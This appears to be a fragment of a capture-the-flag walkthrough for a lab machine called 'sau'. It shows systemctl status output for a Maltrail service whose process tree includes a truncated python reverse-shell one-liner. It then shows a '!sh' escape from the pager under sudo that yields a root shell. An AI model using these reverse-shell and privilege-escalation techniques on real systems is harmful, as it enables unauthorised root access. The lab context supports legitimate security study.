 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Tue 2025-07-01 05:46:04 UTC; 4h 36min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 894 (python3)
      Tasks: 12 (limit: 4662)
     Memory: 101.9M
     CGroup: /system.slice/trail.service
             ├─ 894 /usr/bin/python3 server.py
             ├─1312 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
             ├─1313 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
             ├─1316 sh
             ├─1317 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1318 /bin/sh
             ├─1391 script /dev/null -c bash
             ├─1392 bash
             ├─1498 sudo /usr/bin/systemctl status trail.service
             ├─1499 /usr/bin/systemctl status trail.service
             └─1500 pager

Jul 01 09:30:12 sau sudo[1467]: pam_unix(sudo:auth): conversation failed
Jul 01 09:30:12 sau sudo[1467]: pam_unix(sudo:auth): auth could not identify pa>
!sh
# id
uid=0(root) gid=0(root) groups=0(root)
#